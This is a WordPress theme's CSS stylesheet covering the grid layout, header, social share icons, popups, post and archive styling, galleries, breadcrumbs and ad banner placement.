@keyframes gmrloader3 {
	from {
		transform: translate(0, 0);
	}
	to {
		transform: translate(20px, -20px);
	}
}

@keyframes gmrloader4 {
	from {
		transform: translate(0, 0);
	}
	to {
		transform: translate(-20px, -20px);
	}
}

@keyframes gmrrotation {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.row {
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}

.row:before, .row:after {
	content: " ";
	display: table;
}

.row:after {
	clear: both;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 16px;
	padding-right: 16px;
}

.container:before, .container:after {
	content: " ";
	display: table;
}

.container:after {
	clear: both;
}

@media (min-width: 768px) {
	.container {
		max-width: 728px;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 952px;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1050px;
	}
}

.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}

@media (max-width: 992px) and (min-width: 500px) {
	.col-md-6.post,
	.col-md-4.post {
		flex: 0 0 auto;
		width: 50%;
	}
}

@media (min-width: 992px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333%;
	}
	.col-md-offset-2 {
		margin-left: 16.66667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}

/* Site
--------------------------------------------- */
.site {
	margin: 0 auto 0;
	background-color: var(--content-bgcolor);
	z-index: 2;
	position: relative;
}

.gmr-box-layout .site {
	max-width: 1052px;
}

/* Header
--------------------------------------------- */
.site-branding {
	justify-content: space-between;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.gmr-topnavwrap {
	width: 100%;
	background-color: var(--header-bgcolor);
	z-index: 9999;
	position: sticky;
	right: 0;
	left: 0;
	top: 0;
	margin: 0 auto;
	transition: all 0.3s ease;
}

.admin-bar .gmr-topnavwrap {
	top: 32px;
}

@media (max-width: 992px) {
	.admin-bar .gmr-topnavwrap {
		top: 32px;
	}
}

@media screen and (max-width: 782px) {
	.admin-bar .gmr-topnavwrap {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .gmr-topnavwrap {
		top: 0;
		position: relative;
	}
}

.gmr-topnavwrap .site-header {
	position: relative;
	color: var(--topnav-color);
	padding: 10px 0 10px;
}

.gmr-topnavwrap .site-header button,
.gmr-topnavwrap .site-header a {
	color: var(--topnav-link-color);
}

.gmr-topnavwrap .site-header button:hover, .gmr-topnavwrap .site-header button:focus, .gmr-topnavwrap .site-header button:active,
.gmr-topnavwrap .site-header a:hover,
.gmr-topnavwrap .site-header a:focus,
.gmr-topnavwrap .site-header a:active {
	color: var(--topnav-linkhover-color);
}

.gmr-topnavwrap .row-flex {
	height: 40px;
}

.gmr-topnavwrap .row-flex.gmr-navright {
	margin-left: auto;
	max-width: 720px;
}

.gmr-searchform {
	position: relative;
	max-width: 400px;
}

.gmr-sidemenu .gmr-searchform {
	max-width: 100%;
	margin: 8px 10px;
}

.gmr-searchform input {
	outline: none;
	text-align: left;
	width: 100%;
	max-width: 250px;
	margin: 0;
	height: 34px;
	border-width: 1px !important;
	padding: 8px 40px 8px 16px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 20px;
}

.gmr-sidemenu .gmr-searchform input {
	max-width: 100%;
}

.gmr-searchform button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	cursor: pointer;
	outline: none;
	background-color: transparent;
	padding: 6px 10px;
	color: var(--content-greycolor);
}

.gmr-searchform button svg {
	width: 20px;
	height: 20px;
	line-height: 20px;
	vertical-align: -0.4em;
	padding: 0;
}

.gmr-top-date {
	border-right: 1px solid var(--border-color);
	padding-right: 20px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 992px) {
	.gmr-top-date {
		display: none;
	}
}

button.topnav-button {
	background-color: transparent;
	color: var(--topnav-color);
	width: 24px;
	height: 24px;
	padding: 0 !important;
}

button.topnav-button > svg {
	height: 24px;
	width: 24px;
	padding: 0;
}

.gmr-menugrid-btn {
	position: relative;
	width: 24px;
	height: 24px;
}

.gmr-menugrid-btn .gmr-dropdown {
	display: none;
	position: absolute;
	top: auto;
	right: 0;
	margin-top: 12px;
	z-index: 99999;
	transition: all 0.3s;
	background-color: var(--content-bgcolor, #ffffff);
	padding: 0 0 !important;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	border-radius: 2px;
}

.gmr-menugrid-btn .gmr-dropdown.active {
	display: block;
}

.site-title {
	font-size: 18px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-transform: uppercase;
	text-overflow: ellipsis;
}

.site-title a {
	font-weight: var(--font-bold);
}

/* Social
--------------------------------------------- */
.gmr-content-share {
	margin-left: auto;
}

.gmr-social-icon {
	margin: 0;
	padding: 0;
}

ul.social-author,
ul.social-icon {
	margin: 0 auto;
	padding: 0;
	list-style: none;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

ul.social-author > *,
ul.social-icon > * {
	margin-right: 5px;
	margin-bottom: 5px;
}

ul.social-author > *:last-child,
ul.social-icon > *:last-child {
	margin-right: 0;
}

ul.social-author > li,
ul.social-icon > li {
	position: relative;
}

ul.social-author > li a,
ul.social-icon > li a {
	position: relative;
	display: block;
	line-height: 20px;
	height: 32px;
	width: 32px;
}

ul.social-author > li svg,
ul.social-icon > li svg {
	height: 32px;
	width: 32px;
	line-height: 32px;
	padding: 4px;
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
}

ul.social-author > li path,
ul.social-icon > li path {
	fill: #ffffff;
}

ul.social-author {
	margin-left: 120px;
	justify-content: flex-end;
}

ul.social-icon > li .twitter svg {
	background-color: #0f1419;
}

ul.social-icon > li .facebook svg {
	background-color: #3c5a99;
}

ul.social-icon > li .pinterest svg {
	background-color: #bd081c;
}

ul.social-icon > li .wp svg {
	background-color: #21759b;
}

ul.social-icon > li .instagram svg {
	background-color: #e4405f;
}

ul.social-icon > li .reddit svg {
	background-color: #ff5700;
}

ul.social-icon > li .linkedin svg {
	background-color: #0077b5;
}

ul.social-icon > li .youtube svg {
	background-color: #cd201f;
}

ul.social-icon > li .twitch svg {
	background-color: #6441a5;
}

ul.social-icon > li .spotify svg {
	background-color: #1db954;
}

ul.social-icon > li .whatsapp svg {
	background-color: #25d366;
}

ul.social-icon > li .tiktok svg {
	background-color: #010101;
}

ul.social-icon > li .telegram svg {
	background-color: #0088cc;
}

ul.social-icon > li .soundcloud svg {
	background-color: #ff7f34;
}

ul.social-icon > li .dailymotion svg {
	background-color: #00aaff;
}

ul.social-icon > li .rss svg {
	background-color: #ee802f;
}

/* Social share */
ul.gmr-socialicon-share {
	margin: 0;
	padding: 0;
	display: flex;
	align-items: center;
	list-style: none;
}

ul.gmr-socialicon-share li {
	text-align: center;
	margin-left: 5px;
}

ul.gmr-socialicon-share li:first-child {
	margin-left: 0;
}

ul.gmr-socialicon-share li a {
	display: inline-flex;
	width: 34px;
	height: 34px;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
}

ul.gmr-socialicon-share li.facebook a {
	background-color: #3c5a99;
}

ul.gmr-socialicon-share li.twitter a {
	background-color: #0f1419;
}

ul.gmr-socialicon-share li.telegram a {
	background-color: #0088cc;
}

ul.gmr-socialicon-share li.pinterest a {
	background-color: #bd081c;
}

ul.gmr-socialicon-share li.whatsapp a {
	background-color: #25d366;
}

ul.gmr-socialicon-share li svg {
	font-size: 20px;
	width: 20px;
	height: 20px;
	color: #ffffff;
}

button#share-modal {
	display: inline-flex;
	background-color: #3c5a99;
	height: 34px;
	width: 34px;
	cursor: pointer;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	padding: 0;
}

button#share-modal svg {
	font-size: 20px;
	width: 20px;
	height: 20px;
	color: #ffffff;
}

.main-textshare {
	font-size: 18px;
	display: block;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid var(--border-color);
}

.content-share {
	text-align: center;
}

.content-share .gmr-socialicon-share {
	margin-top: 10px;
	justify-content: center;
}

/* Popup
--------------------------------------------- */
.gmr-modalbg {
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

#gmr-popupwrap {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 9999998;
	margin-left: 0;
}

#gmr-popupwrap.gmr-bannerpopup {
	display: block;
}

.gmr-in-popup {
	background-color: var(--content-bgcolor);
	margin: auto;
	padding: 10px;
	width: 80%;
	max-width: 350px;
	position: relative;
	z-index: 99999;
	top: 50%;
	transform: translateY(-50%);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	border-radius: 2px;
}

.gmr-in-popup img {
	display: block;
	width: 100%;
}

.gmr-share-popup .gmr-in-popup {
	padding: 20px;
}

/* Content
--------------------------------------------- */
.page-header {
	position: relative;
	display: flex;
	flex-flow: wrap;
	justify-content: space-between;
	align-items: center;
}

.inside-author-box {
	max-width: 100%;
	margin: 0 auto;
	background: rgba(0, 0, 0, 0.5);
	padding: 220px 40px 10px;
	position: relative;
	border-radius: 2px;
}

@media (max-width: 992px) {
	.inside-author-box {
		padding: 220px 10px 10px;
	}
}

.notif-number {
	position: absolute;
	top: -6px;
	right: -6px;
	padding: 3px 3px;
	font-size: 9px;
	line-height: 9px;
	background-color: red;
	color: #ffffff;
	border-radius: 2px;
	height: 14px;
	max-width: 34px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: clip;
	text-overflow: '..';
}

.gmr-ab-gravatar {
	position: absolute;
	bottom: -50px;
}

.gmr-ab-gravatar img {
	border-radius: 50%;
	width: 114px;
	height: 114px;
	border-width: 7px;
}

.author-box {
	margin-bottom: 20px;
	border-radius: 2px;
}

@media (max-width: 992px) {
	.author-box {
		margin-bottom: 60px;
	}
}

.gmr-iconnotif {
	font-size: 11px;
	position: relative;
}

.gmr-iconnotif .gmr-iconnotif-wrap,
.gmr-iconnotif a {
	background-color: var(--secondscheme-color);
	color: #ffffff;
	display: inline-flex;
	width: 34px;
	height: 34px;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
}

.gmr-iconnotif .gmr-iconnotif-wrap {
	background-color: var(--scheme-color);
}

.gmr-iconnotif svg {
	font-size: 20px;
	width: 20px;
	height: 20px;
}

h1.author-title {
	text-transform: capitalize;
	width: 100%;
}

h1.author-title .author-numberpost {
	margin-left: auto;
}

h1.entry-title {
	font-size: 30px;
	color: var(--main-color);
	margin-bottom: 10px;
}

@media (max-width: 992px) {
	h1.entry-title {
		font-size: 22px;
	}
}

h2.comments-title {
	font-size: 18px;
	color: var(--widget-title);
	margin-bottom: 16px !important;
}

h2.entry-title {
	font-size: 18px;
	margin-bottom: 10px;
}

@media (max-width: 600px) {
	h2.entry-title {
		font-size: 14px;
	}
}

@media (max-width: 500px) {
	h2.entry-title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

.page-title,
.widget-title,
.sub-title,
.widget h1.wp-block-heading,
.widget h2.wp-block-heading,
.widget h3.wp-block-heading,
.comment-reply-title {
	font-size: 18px;
	color: var(--widget-title);
	margin-bottom: 16px !important;
	display: flex;
	align-items: center;
}

.page-title:before,
.widget-title:before,
.sub-title:before,
.widget h1.wp-block-heading:before,
.widget h2.wp-block-heading:before,
.widget h3.wp-block-heading:before,
.comment-reply-title:before {
	content: "";
	margin-right: 10px;
	width: 10px;
	height: 15px;
	background-color: var(--secondscheme-color);
	border-radius: 2px;
}

.reltitle {
	font-size: 18px;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media (max-width: 992px) {
	.reltitle {
		font-size: 14px;
	}
}

@media (max-width: 500px) {
	.reltitle {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

.box-item:hover .reltitle a,
.box-item:hover h2.entry-title a {
	color: var(--hoverlink-color-body);
}

.widget-subtitle,
.archive-description {
	color: var(--content-greycolor);
	font-size: 13px;
	margin-top: -10px;
	margin-bottom: 20px;
}

.widget-subtitle p:last-child,
.archive-description p:last-child {
	margin-bottom: 0;
}

.idt-contentbig .idt-cbbox {
	position: relative;
}

.idt-contentbig .idt-cbbox .box-content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	padding: 16px;
	border-radius: 0px 0px 2px 2px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0) 100%, rgba(0, 0, 0, 0));
	z-index: 2;
}

.idt-contentbig .idt-cbbox .box-content h2.entry-title {
	font-size: 22px;
}

.idt-contentbig .idt-cbbox .box-content h2.entry-title a {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #ffffff;
}

.idt-contentbig .idt-cbbox .box-content .entry-content-archive p,
.idt-contentbig .idt-cbbox .box-content .meta-content {
	color: #dddddd;
}

@media (min-width: 992px) {
	.pos-sticky {
		position: sticky;
		position: -webkit-sticky;
		top: 100px;
	}
	.gmr-disable-sticky .pos-sticky {
		position: relative !important;
		top: auto !important;
	}
	.admin-bar .pos-sticky {
		top: 132px;
	}
	.admin-bar .gmr-disable-sticky .pos-sticky {
		top: auto !important;
	}
}

/* Post & Page
--------------------------------------------- */
.gmr-content {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}

.box-item {
	display: flex;
	align-items: center;
}

.post-thumbnail {
	position: relative;
	display: flex;
	overflow: hidden;
	border-radius: 2px;
	flex-wrap: wrap;
}

.post-thumbnail:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: "";
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg);
}

.post-thumbnail:hover:before {
	-webkit-animation: shine 0.75s;
	animation: shine 0.75s;
}

.post-thumbnail.gmr-thumbnail-single {
	border-radius: 0;
}

.post-thumbnail .gmr-format {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	padding: 1px 3px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--scheme-color);
	border-radius: 2px;
}

.post-thumbnail .gmr-format .duration {
	color: #ffffff !important;
	font-size: 11px;
	line-height: 1.4;
	padding-left: 3px;
	padding-right: 3px;
}

.post-thumbnail .svg-format {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: 36px 36px;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 1;
	background-color: rgba(0, 0, 0, 0.2);
}

.idtslider-modhome .post-thumbnail .svg-format {
	background-size: 56px 56px;
}

.post-thumbnail .svg-format.gmr-format-video {
	background-image: var(--format-video);
}

.post-thumbnail .svg-format.gmr-format-gallery {
	background-image: var(--format-gallery);
}

.post-thumbnail.big-thumb .svg-format {
	background-size: 46px 46px;
}

.post-thumbnail img {
	width: 100%;
	display: block;
}

@media (max-width: 700px) {
	.box-item .post-thumbnail img {
		height: 100px;
		margin: 0 !important;
		object-fit: cover;
		padding: 0 !important;
		width: 100%;
	}
}

.box-item .post-thumbnail {
	width: 25%;
	margin: 0 16px 0 0;
	overflow: hidden;
}

@media (max-width: 700px) {
	.box-item .post-thumbnail {
		width: 100px;
	}
}

.box-item.gmr-focus-news .post-thumbnail {
	width: 40%;
	margin: 0 16px 0 0;
}

@media (max-width: 700px) {
	.box-item.gmr-focus-news .post-thumbnail {
		width: 130px;
	}
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.box-content {
	width: 75%;
	flex: 1;
	position: static;
	word-wrap: break-word;
}

.box-item.gmr-focus-news .box-content {
	width: 60%;
}

.sticky {
	display: block;
}

.post,
.page {
	word-wrap: break-word;
}

article.post {
	margin-bottom: 20px;
}

.entry-header-single {
	margin-bottom: 20px;
}

.content-single header p {
	color: var(--content-greycolor);
	font-size: 16px;
	margin-top: 10px;
}

.content-single .post-thumbnail {
	text-align: center;
}

.content-single .post-thumbnail img {
	width: 100%;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 0;
	display: block;
	position: relative;
}

.cat-links-content {
	font-size: 11px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	font-size: 11px;
	line-height: 11px;
}

.cat-links-content > * {
	margin-right: 8px;
}

.cat-links-content > *:last-child {
	margin-right: 0;
}

.cat-links-content a {
	color: #ffffff !important;
	border-radius: 2px;
	background-color: var(--scheme-color);
	padding: 5px 5px;
}

@media (max-width: 992px) {
	.cat-links-content a {
		padding: 8px 5px;
	}
}

.entry-header-single .cat-links-content a {
	padding: 5px 5px;
	margin-bottom: 8px;
}

.entry-content-archive p {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 12px;
	line-height: 1.5;
	color: var(--content-greycolor);
}

@media (max-width: 800px) {
	.entry-content-archive {
		display: none;
	}
}

.single-wrap {
	display: flex;
	justify-content: space-around;
	align-items: flex-start;
	gap: 20px;
}

@media (max-width: 992px) {
	.single-wrap {
		display: block;
	}
}

.entry-content-single {
	margin: 0 0 20px;
	width: 100%;
}

.entry-content-single.have-stickybanner {
	width: calc(100% - 140px);
}

@media (max-width: 992px) {
	.entry-content-single.have-stickybanner {
		width: 100%;
	}
}

.meta-content {
	font-size: 11px;
	color: var(--content-greycolor);
	line-height: 11px;
	text-transform: capitalize;
	display: flex;
	align-items: center;
}

.meta-content > * {
	margin-right: 8px;
}

.meta-content > *:last-child {
	margin-right: 0;
}

.meta-content a {
	color: var(--content-greycolor);
}

.meta-content.meta-content-flex {
	display: flex;
	align-items: center;
}

.gmr-cf-metacontent {
	margin-top: 20px;
	display: flex;
	font-size: 13px !important;
}

.gmr-cf-metacontent > * {
	margin-right: 10px;
}

.gmr-cf-metacontent > *:last-child {
	margin-right: 0;
}

.gmr-cf-metacontent span {
	background-color: var(--rgbacolor);
	display: block;
	font-size: 13px;
	line-height: 13px;
	padding: 6px 8px;
	border-radius: 2px;
	text-decoration: none !important;
	border-left: 3px solid var(--secondscheme-color);
}

.gmr-meta-topic {
	margin-bottom: 5px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 11px;
}

.gmr-meta-topic a {
	color: var(--content-greycolor);
}

.sep {
	margin-right: 5px;
	margin-left: 5px;
}

.posted-by {
	margin-right: 10px;
}

.entry-footer-archive .posted-by {
	display: none !important;
}

.gmr-gravatar-metasingle {
	width: 46px;
	height: 36px;
}

.gmr-gravatar-metasingle img {
	display: flex;
	height: 36px;
	width: 36px;
}

@media (max-width: 400px) {
	.gmr-gravatar-metasingle {
		display: none;
	}
}

.gmr-content-metasingle {
	display: flex;
	flex-direction: column;
}

.gmr-content-metasingle .meta-content {
	display: flex;
	align-items: center;
}

.gmr-content-metasingle .meta-content .count-text svg {
	width: 16px !important;
	height: 16px !important;
}

.gmr-content-metasingle .author {
	display: flex;
	align-items: center;
}

.gmr-content-metasingle .author svg {
	margin-left: 5px;
	color: #27AE60;
	width: 16px !important;
	height: 16px !important;
}

.tags-links,
.cat-links,
.entry-footer-single .edit-link {
	margin-right: 6px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.tags-links > *,
.cat-links > *,
.entry-footer-single .edit-link > * {
	margin-right: 5px;
}

.tags-links > *:last-child,
.cat-links > *:last-child,
.entry-footer-single .edit-link > *:last-child {
	margin-right: 0;
}

.tags-links a,
.cat-links a,
.entry-footer-single .edit-link a {
	background-color: var(--rgbacolor);
	display: block;
	font-size: 13px;
	line-height: 13px;
	padding: 6px 8px;
	border-radius: 2px;
	text-decoration: none !important;
	border-left: 3px solid var(--secondscheme-color);
}

.tags-links a:hover,
.cat-links a:hover,
.entry-footer-single .edit-link a:hover {
	background-color: var(--scheme-color);
	color: #ffffff;
}

.tags-links.gmr-metatopic {
	margin-top: 8px;
}

.tags-links .idt-tagtitle {
	background-color: var(--secondscheme-color);
	display: block;
	font-size: 13px;
	line-height: 13px;
	padding: 6px 8px;
	border-radius: 2px;
	text-decoration: none !important;
	color: #ffffff;
}

.tags-links a:before {
	content: "#";
	display: inline-flex;
	margin-right: 4px;
}

.gmr-nextposts-button {
	margin-top: 20px;
}

.gmr-nextposts-button .post-thumbnail {
	width: 60px;
	min-width: 60px;
	max-width: 60px;
	height: 60px;
	min-height: 60px;
	max-height: 60px;
	margin: 0;
	object-fit: cover;
	padding: 0 !important;
}

.gmr-nextposts-button .nextposts-content-link {
	display: flex;
	align-items: center;
	background-color: var(--scheme-color);
	color: #ffffff;
	border-radius: 2px;
	overflow: hidden;
}

.gmr-nextposts-button .nextposts-content-link > * {
	margin-right: 10px;
}

.gmr-nextposts-button .nextposts-content-link > *:last-child {
	margin-right: 0;
}

.gmr-nextposts-button .nextposts-content-link .recent-title {
	margin-bottom: 0 !important;
}

.gmr-nextposts-button .nextposts-icon {
	margin-left: auto;
	color: #ffffff;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	height: 60px;
	background-color: #000000;
}

.entry-footer-single {
	margin-top: 20px;
}

.gmr-related-post {
	margin-top: 20px;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* 404 */
.error-404 {
	padding-top: 40px;
	padding-bottom: 40px;
}

.error-404 .page-title {
	border-top: none;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 10px 0;
}

.wp-block-image figcaption,
.wp-caption-text {
	color: var(--content-greycolor);
	font-size: 11px;
	line-height: 1.4;
	text-align: left;
	margin: 10px 0;
}

figcaption,
.gallery-caption,
.wp-caption {
	line-height: 1.4;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 20px;
	display: grid;
	grid-gap: 20px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-item img {
	width: auto;
	display: inline-block;
	text-align: center;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

.gmr-singlegallery {
	margin-bottom: 20px;
}

/* Breadcrumb
--------------------------------------------- */
.breadcrumbs {
	font-size: 13px;
	margin-bottom: 10px;
	color: var(--content-greycolor);
}

.breadcrumbs a {
	color: var(--content-greycolor);
}

.breadcrumbs .separator {
	display: inline-block;
	position: relative;
	margin-left: 3px;
	margin-right: 3px;
	margin-top: -2px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--content-greycolor);
	border-right: 1px solid var(--content-greycolor);
	transform: rotate(-45deg);
	height: 4px;
	width: 4px;
}

.breadcrumbs .last-cl {
	display: none !important;
}

/* Banner
--------------------------------------------- */
.idt-textinsidepost {
	display: flex;
	width: 100%;
	padding: 1px 5px;
	background-color: var(--scheme-color);
	color: #ffffff;
	font-size: 12px;
	justify-content: center;
	margin-bottom: 10px;
}

.idt-textafterinsidepost {
	display: flex;
	width: 100%;
	padding: 1px 5px;
	background-color: var(--scheme-color);
	color: #ffffff;
	font-size: 12px;
	justify-content: center;
	margin-top: 10px;
}

.gmr-banner-insidecontent,
.gmr-banner-beforecontent {
	margin-bottom: 20px;
}

.gmr-banner-insidecontent.gmr-parallax {
	width: 100%;
	position: relative;
	margin: 0 0 20px;
	display: flex;
	justify-content: center;
	height: 630px;
	min-height: 630px;
	clip-path: polygon(0px 0px, 100% 0px, 100% 100%, 0px 100%) !important;
}

.gmr-banner-insidecontent.gmr-parallax .rellax {
	top: 50%;
	transform: translateY(-50%);
	position: fixed;
	z-index: 2;
	margin: auto;
	text-align: center;
}

.gmr-banner-insidecontent.gmr-parallax .pos-sticky {
	align-self: self-start !important;
	position: sticky;
	top: 102px;
}

.inline-banner {
	position: relative;
	display: block;
	width: 100%;
	margin-bottom: 20px;
}

.gmr-verytopbanner {
	background-color: #000000;
	position: relative;
	display: none;
}

@media (max-width: 991px) {
	.gmr-verytopbanner {
		display: block;
	}
}

.gmr-verytopbanner .gmr-parallax {
	width: 100%;
	position: relative;
	margin: 0 0;
	display: flex;
	justify-content: center;
	height: 330px;
}

.gmr-verytopbanner .gmr-parallax .rellax {
	position: fixed;
	width: 100%;
	height: 330px;
	margin: auto auto;
	/* Will not center vertically and won't work in IE6/7. */
	left: 0;
	right: 0;
	top: 30px;
}

.admin-bar .gmr-verytopbanner .gmr-parallax .rellax {
	top: 60px;
}

@media (max-width: 782px) {
	.admin-bar .gmr-verytopbanner .gmr-parallax .rellax {
		top: 74px;
	}
}

.gmr-verytopbanner .gmr-parallax .rellax .in-rellax {
	display: flex;
	justify-content: center;
	width: 100%;
}

.gmr-verytopbanner .idt-xclosewrap {
	top: -30px !important;
	right: 0 !important;
	left: 0 !important;
	z-index: 1;
	height: 30px !important;
	font-size: 18px;
	margin: auto auto;
	/* Will not center vertically and won't work in IE6/7. */
	display: flex;
	position: absolute;
	align-items: center;
	justify-content: center;
	width: 100%;
	background-color: var(--scheme-color);
}

.gmr-verytopbanner .idt-xclosewrap .idt-xclosetext {
	text-transform: capitalize;
	color: #ffffff;
	font-size: 13px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}

.gmr-verytopbanner .idt-xclose-top {
	width: 22px !important;
	min-width: 22px !important;
	height: 22px !important;
	font-size: 22px;
	line-height: 22px;
	background-color: var(--content-bgcolor);
	color: var(--main-color);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	justify-content: center;
	padding: 0 0 !important;
	display: flex;
	border-radius: 50%;
}

.gmr-topbanner {
	padding-top: 20px;
	background-color: var(--content-bgcolor);
}

.gmr-banner-afterrelpost {
	margin-top: 20px;
	margin-bottom: 20px;
}

.gmr-banner-stickyright {
	margin-bottom: 20px;
	width: 140px;
	text-align: left;
	flex: 1;
}

@media (max-width: 991px) {
	.gmr-banner-stickyright {
		display: none;
	}
}

.gmr-floatbanner {
	position: relative;
	z-index: 998;
}

.gmr-floatbanner button {
	text-align: center;
	padding: 0 !important;
	margin: 0 !important;
	background-color: var(--content-bgcolor);
	color: var(--main-color);
	z-index: 9;
	width: 26px !important;
	min-width: 26px !important;
	height: 26px !important;
	font-size: 22px;
	line-height: 26px !important;
	border-radius: 50%;
	top: -28px;
	box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
}

.gmr-floatbanner-left {
	left: 50%;
	margin-left: -830px;
	position: fixed;
	top: auto;
	width: 300px;
	justify-content: flex-end;
	display: flex;
}

.gmr-floatbanner-left img {
	max-width: none !important;
}

.admin-bar .gmr-floatbanner-left {
	top: auto;
}

@media (max-width: 1200px) {
	.gmr-floatbanner-left {
		margin-left: -780px;
	}
}

@media (max-width: 991px) {
	.gmr-floatbanner-left {
		display: none !important;
	}
}

.gmr-floatbanner-left button {
	position: absolute;
	right: 2px;
	top: 2px;
	box-shadow: none !important;
}

.gmr-floatbanner-right {
	right: 50%;
	margin-right: -830px;
	position: fixed;
	top: auto;
	width: 300px;
	justify-content: flex-start;
	display: flex;
}

.gmr-floatbanner-right img {
	max-width: none !important;
}

.admin-bar .gmr-floatbanner-right {
	top: auto;
}

@media (max-width: 1200px) {
	.gmr-floatbanner-right {
		margin-right: -780px;
	}
}

